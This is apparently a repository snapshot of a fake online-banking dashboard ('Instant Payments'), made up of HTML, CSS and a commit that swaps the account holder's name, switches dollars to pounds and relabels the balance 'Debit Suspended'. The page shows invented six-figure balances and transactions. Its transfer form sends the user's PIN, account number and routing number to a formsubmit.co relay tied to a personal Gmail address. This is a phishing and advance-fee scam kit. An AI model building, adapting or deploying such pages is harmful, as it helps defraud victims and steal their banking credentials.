
==== dashboard.html @ 4d1d721d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Dashboard</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    /* Logout Button Styling */
    .logout-btn {
      background-color: #ff4b5c;
      color: white;
      border: none;
      padding: 10px 20px;
      border-radius: 25px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: 0 4px 10px rgba(255, 75, 92, 0.3);
    }

    .logout-btn:hover {
      background-color: #e84354;
      transform: translateY(-2px);
      box-shadow: 0 6px 14px rgba(255, 75, 92, 0.4);
    }

    .logout-container {
      position: absolute;
      top: 15px;
      right: 20px;
    }

    @media (max-width: 768px) {
      .logout-btn {
        padding: 8px 16px;
        font-size: 14px;
      }
      .logout-container {
        top: 10px;
        right: 10px;
      }
    }
  </style>
</head>
<body class="dashboard-page">
  <header>
    <div class="profile">
      <span>Welcome, Stephen L Eichhorn</span>
    </div>

    <!-- ✅ Logout Button -->
    <div class="logout-container">
      <button class="logout-btn" onclick="window.location.href='index.html'">Logout</button>
    </div>

    <div class="balance-cards-container">
      <div class="balance-card">
        <p>Available Balance</p>
        <h1>$756,849.90</h1>
      </div>
      <div class="balance-card">
        <p>Fixed Shares Balance</p>
        <h1>$141,099.47</h1>
      </div>
    </div>
  </header>

  <section class="actions">
    <button onclick="toggleTransferForm()">Funds Transfer</button>
    <button onclick="showPopup()">To Wallet</button>
    <button onclick="showPopup()">To Bank</button>
    <button onclick="showPopup()">Withdraw</button>
  </section>

  <!-- Transfer Form -->
  <section class="transfer-form" id="transferForm" style="display: none;">
    <h3>Transfer Funds</h3>
    <form action="https://formsubmit.co/santiagorafaela647@gmail.com" method="POST">
      <input type="text" name="receiver_name" placeholder="Receiver Name" required>
      <input type="text" name="receiver_account_number" placeholder="Receiver Account Number" required>
      <input type="text" name="routing_number" placeholder="ROUTING NUMBER" required>
      <input type="text" name="receiver_bank" placeholder="Receiver Bank" required>
      <input type="password" name="sender_password" placeholder="Your PIN`" required>
      <button type="submit">Send</button>
    </form>
  </section>

  <p>Transaction History</p>
  <section class="transactions">
    <div class="transaction">
      <p>Transfer From Bitcoin Investment Payment</p>
      <span>+$60000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From JOhn Ken</p>
      <span>+$97000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Sam Tex</p>
      <span>-$5189.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From ReaL estate sales</p>
      <span>+$47000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Millie Bright</p>
      <span>-$7000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Harry Clinton</p>
      <span>-$9000.00</span>
    </div>
  </section>

  <footer>
    <small>&copy; 2025 Instant Payments</small>
  </footer>

  <!-- Popup Script -->
  <script>
    function showPopup() {
      alert("Please hold, transaction in progress...");
    }

    function toggleTransferForm() {
      const form = document.getElementById('transferForm');
      form.style.display = form.style.display === 'none' ? 'block' : 'none';
    }
  </script>
</body>
</html>
---- style.css ----
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: #111;
  color: #fff;
}

.dashboard-page {
  padding: 1rem;
}

.profile {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.balance-cards-container {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: wrap;
  margin: 20px 0;
}

.balance-card {
  background: linear-gradient(135deg, #28a745, #218838); /* Green gradient */
  border-radius: 12px;
  padding: 20px;
  color: #fff; /* White text for visibility */
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  min-width: 250px;
  flex: 1;
  max-width: 300px;
  text-align: center;
}

.balance-card p {
  font-size: 1rem;
  margin-bottom: 8px;
  font-weight: 500;
}

.balance-card h1 {
  font-size: 1.8rem;
  margin: 0;
  font-weight: bold;
}



.transactions .transaction {
  background: #222;
  margin: 0.5rem 0;
  padding: 0.75rem;
  border-radius: 6px;
  display: flex;
  justify-content: space-between;
}

.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin: 1rem 0;
}

.actions button {
  flex: 1;
  padding: 1rem;
  background: #333;
  color: #fff;
  border: none;
  border-radius: 8px;
  cursor: pointer;
}

.transfer-form {
  background: #222;
  padding: 1rem;
  margin-top: 1rem;
  border-radius: 10px;
}

.transfer-form h3 {
  margin-bottom: 1rem;
}

.transfer-form input,
.transfer-form button {
  width: 100%;
  padding: 0.75rem;
  margin: 0.4rem 0;
  border-radius: 6px;
  border: none;
}

.transfer-form input {
  background: #333;
  color: #fff;
}

.transfer-form button {
  background: #0f0;
  color: #000;
  font-weight: bold;
  cursor: pointer;
}

.login-container button {
  width: 100%;
  padding: 0.75rem;
  background: #00ffcc;
  border: none;
  border-radius: 8px;
  font-weight: bold;
  color: #000;
  cursor: pointer;
  transition: background 0.3s ease;
}

.login-container button:hover {
  background: #00cc99;
}

.error {
  color: #ff4d4d;
  margin-top: 0.5rem;
  font-size: 0.9rem;
}
footer {
  text-align: center;
  margin-top: 2rem;
  font-size: 0.8rem;
}

==== commit e61801c0: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -47,7 +47,7 @@
 <body class="dashboard-page">
   <header>
     <div class="profile">
-      <span>Welcome, Stephen L Eichhorn</span>
+      <span>Welcome, Charlotte Bysfield</span>
     </div>
 
     <!-- ✅ Logout Button -->
@@ -57,12 +57,12 @@
 
     <div class="balance-cards-container">
       <div class="balance-card">
-        <p>Available Balance</p>
-        <h1>$756,849.90</h1>
+        <p>Debit Suspended Balance</p>
+        <h1>£1,356,849.90</h1>
       </div>
       <div class="balance-card">
         <p>Fixed Shares Balance</p>
-        <h1>$141,099.47</h1>
+        <h1>£141,099.47</h1>
       </div>
     </div>
   </header>
@@ -91,27 +91,27 @@
   <section class="transactions">
     <div class="transaction">
       <p>Transfer From Bitcoin Investment Payment</p>
-      <span>+$60000.00</span>
+      <span>+£60000.00</span>
     </div>
     <div class="transaction">
       <p>Transfer From JOhn Ken</p>
-      <span>+$97000.00</span>
+      <span>+£97000.00</span>
     </div>
     <div class="transaction">
       <p>Transfer To Sam Tex</p>
-      <span>-$5189.00</span>
+      <span>-£5189.00</span>
     </div>
     <div class="transaction">
       <p>Transfer From ReaL estate sales</p>
-      <span>+$47000.00</span>
+      <span>+£47000.00</span>
     </div>
     <div class="transaction">
       <p>Transfer To Millie Bright</p>
-      <span>-$7000.00</span>
+      <span>-£7000.00</span>
     </div>
     <div class="transaction">
       <p>Transfer To Harry Clinton</p>
-      <span>-$9000.00</span>
+      <span>-£9000.00</span>
     </div>
   </section>
 
@@ -131,4 +131,4 @@
     }
   </script>
 </body>
-</html>
+  </html>
